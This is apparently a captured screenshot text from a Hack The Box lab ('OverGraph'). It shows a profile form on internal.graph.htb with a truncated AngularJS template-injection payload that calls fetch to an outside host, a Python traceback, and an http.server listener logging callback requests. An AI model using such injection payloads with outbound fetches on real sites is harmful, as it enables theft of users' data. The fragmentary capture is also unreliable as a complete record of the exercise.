 internal.graph.htb/profile
S Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
Settings
Account
First Name
{{constructor.constructor('fetch("http
Username
u
Email
exec(code, run_globals)
File "/usr/lib/python3.9/http/server.py", line 1289, in <module>
test(
File "/usr/lib/python3.9/http/server.py", line 1244, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.9/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.9/http/server.py", line 1287, in server_bind
return super().server_bind()
File "/usr/lib/python3.9/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.9/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
┌─[✗]─[xenotim@xenotm]─[~/Desktop/HackTheBox/OverGraph]
└──╼ $sudo python3 -m http.server 80
[sudo] password for xenotim:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.12 - - [10/Oct/2022 05:17:26] code 404, message File not found
10.10.14.12 - - [10/Oct/2022 05:17:26] "GET /null HTTP/1.1" 404 -
10.10.14.12 - - [10/Oct/2022 05:17:26] code 404, message File not found
10.10.14.12 - - [10/Oct/2022 05:17:26] "GET /null HTTP/1.1" 404 -
[0] 0:flameshot- 1:sudo* "xenotm" 05:17 10-Oct-22